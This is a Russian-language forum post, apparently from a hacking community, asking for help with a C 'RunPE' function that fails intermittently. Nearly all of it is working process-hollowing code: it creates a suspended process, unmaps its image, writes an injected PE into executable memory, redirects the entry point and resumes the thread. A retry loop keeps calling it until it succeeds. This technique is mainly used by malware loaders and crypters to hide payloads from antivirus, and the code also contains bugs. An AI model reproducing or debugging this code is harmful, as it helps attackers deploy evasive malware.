Доброго времени суток. Прошу помочь разобраться. Есть кодес рунпе, срабатывает через раз.
можно сделать так
срабатывает в 9/10 случаев... как это сделать чтобы срабатывало сразу, где косяк?
C:
BOOL RunPE(PWCHAR szFilePath, PWCHAR szCommandLine, PVOID pFile)
{
typedef LONG (WINAPI *TD_NtUnmapViewOfSection)(HANDLE ProcessHandle, PVOID BaseAddress);
BOOL bResult;
PIMAGE_DOS_HEADER IDH;
PIMAGE_NT_HEADERS INH;
PIMAGE_SECTION_HEADER ISH;
PROCESS_INFORMATION PI;
LPSTARTUPINFOW SI;
PCONTEXT CTX;
PDWORD dwImageBase;
LPVOID pImageBase;
DWORD SizeOfInject;
int Count;
TD_NtUnmapViewOfSection NtUnmapViewOfSection;
HANDLE hPToken;
HANDLE hDupToken;
OpenProcessToken(GetCurrentProcess(), TOKEN_ALL_ACCESS, &hPToken);
DuplicateTokenEx(hPToken,TOKEN_ALL_ACCESS,NULL,SecurityImpersonation,TokenPrimary,&hDupToken);
IDH = (PIMAGE_DOS_HEADER)pFile;
if (IDH->e_magic == IMAGE_DOS_SIGNATURE)
{
INH = (PIMAGE_NT_HEADERS)((DWORD)(pFile) + IDH->e_lfanew);
if (INH->Signature == IMAGE_NT_SIGNATURE)
{
SI = (LPSTARTUPINFOW)VirtualAlloc(0, 1024, MEM_COMMIT, PAGE_READWRITE);
if (CreateProcessAsUserW(hDupToken, szFilePath, szCommandLine, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, SI, &PI))
{
CTX = (PCONTEXT)VirtualAlloc(NULL, sizeof(CTX), MEM_COMMIT, PAGE_READWRITE);
CTX->ContextFlags = CONTEXT_FULL;
if (GetThreadContext(PI.hThread, (LPCONTEXT)CTX))
{
ReadProcessMemory(PI.hProcess, (LPCVOID)(CTX->Ebx + 8), (LPVOID)(&dwImageBase), 4, NULL);
if ((DWORD)(dwImageBase) == INH->OptionalHeader.ImageBase)
{
NtUnmapViewOfSection = (TD_NtUnmapViewOfSection)GetProcAddress(GetModuleHandleW(L"ntdll.dll"), "NtUnmapViewOfSection");
NtUnmapViewOfSection(PI.hProcess, (PVOID)INH->OptionalHeader.ImageBase);
}
INH->OptionalHeader.SizeOfStackCommit = 0x00002000;
INH->OptionalHeader.SizeOfStackReserve = 0x00200000;
INH->OptionalHeader.SizeOfHeapCommit = 0x00002000;
INH->OptionalHeader.SizeOfHeapReserve = 0x00200000;
SizeOfInject = INH->OptionalHeader.SizeOfImage;
pImageBase = VirtualAllocEx(PI.hProcess, (LPVOID)(INH->OptionalHeader.ImageBase), SizeOfInject, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE); // 0x3000
if (pImageBase)
{
WriteProcessMemory(PI.hProcess, pImageBase, pFile, INH->OptionalHeader.SizeOfHeaders, NULL);

for (Count = 0; Count < INH->FileHeader.NumberOfSections; Count++)
{
ISH = (PIMAGE_SECTION_HEADER)((DWORD)(pFile) + IDH->e_lfanew + 248 + (Count * 40));
WriteProcessMemory(PI.hProcess, (LPVOID)((DWORD)(pImageBase) + ISH->VirtualAddress), (LPVOID)((DWORD)(pFile) + ISH->PointerToRawData), ISH->SizeOfRawData, NULL);
}
WriteProcessMemory(PI.hProcess, (LPVOID)(CTX->Ebx + 8), (LPVOID)(&INH->OptionalHeader.ImageBase), 4, NULL);
CTX->Eax = (DWORD)(pImageBase) + INH->OptionalHeader.AddressOfEntryPoint;
SetThreadContext(PI.hThread, (LPCONTEXT)(CTX));
ResumeThread(PI.hThread);
bResult = TRUE;
}
else
{
TerminateProcess(PI.hProcess, 0);
bResult = FALSE;
}
}
VirtualFree(CTX, 0, MEM_RELEASE);
}
VirtualFree(SI, 0, MEM_RELEASE);
}
}
CloseHandle(hPToken);
CloseHandle(hDupToken);
VirtualFree(pFile, 0, MEM_RELEASE);
return bResult;
}можно сделать так
C:
if (data[0] == 0x4D)
{
while(1)
{
if (RunPE(szInjectPath, szSourcePath, data) == TRUE)
{
goto _next;
}
}
}
_next:
ExitProcess(0);